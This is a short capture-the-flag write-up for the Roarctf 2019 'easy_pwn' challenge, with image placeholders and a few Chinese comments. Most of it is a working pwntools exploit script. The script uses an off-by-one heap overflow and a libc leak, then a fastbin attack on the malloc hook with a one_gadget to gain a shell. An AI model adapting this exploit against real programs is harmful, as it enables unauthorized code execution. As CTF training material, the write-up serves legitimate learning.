# Roarctf 2019 easy_pwn

``````#coding:utf-8
from pwn import *
from LibcSearcher import *
p = process('./pwn')
#p = remote('node3.buuoj.cn',26046)

def cmd(choice):
p.sendlineafter('choice: ',str(choice))

def create(size):
cmd(1)
p.sendlineafter('size: ',str(size))

def write(index,size,content):
cmd(2)
p.sendlineafter('index: ',str(index))
p.sendlineafter('size: ',str(size))
p.sendlineafter('content: ',content)

def drop(index):
cmd(3)
p.sendlineafter('index: ',str(index))

def show(index):
cmd(4)
p.sendlineafter('index: ',str(index))

create(0x58) #0
create(0x60) #1
create(0x60) #2
create(0x60) #3
create(0x60) #4
write(0, 0x58 + 0xa, 'a'* 0x58 + '\xe1')
drop(1)
create(0x60) #5 = 1
show(2) #2 is unsortbin
p.recvuntil("content: ")
address = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
libc_base = address - 0x58 - 0x3c4b20
print hex(libc_base)
main_arean = address - 0x58
one = 0x4526a
realloc = libc_base + 0x846c0
print hex(realloc)
fake_chunk = main_arean - 0x33
create(0x60) #2(5)
drop(2)
write(5, 0x8, p64(fake_chunk))
create(0x60) #5 = 2
create(0x60) #6 fake chunk
payload = '\x00'*11 + p64(one + libc_base) + p64(realloc+2)
gdb.attach(p)
create(255)
p.interactive()
``````

``````create(0x58) #0这一个必须要0x8结尾,不然的话没法溢出到size那里
create(0x60) #1
create(0x60) #2
create(0x60) #3
create(0x60) #4
````````````show(2) #2 is unsortbin
p.recvuntil("content: ")
address = u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
libc_base = address - 0x58 - 0x3c4b20
```````'\x00'*11 + p64(one + libc_base) + p64(realloc+2)`